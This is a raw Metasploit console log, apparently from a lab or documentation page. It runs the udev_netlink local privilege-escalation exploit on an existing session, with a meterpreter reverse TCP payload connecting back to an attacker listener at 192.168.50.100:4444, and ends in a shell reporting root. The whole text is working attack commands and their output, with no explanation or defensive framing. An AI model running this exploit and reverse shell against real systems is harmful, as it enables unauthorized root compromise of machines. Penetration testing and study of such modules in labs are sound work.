 msf6 > use linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2364
[+] Found netlink pid: 2363
[*] Writing payload executable (207 bytes) to /tmp/zelXUkkegV
[*] Writing exploit executable (1879 bytes) to /tmp/IAPUkIXzvd
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:60886) at 2024-12-18 10:51:24 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 4905 created.
Channel 1 created.
whoami
root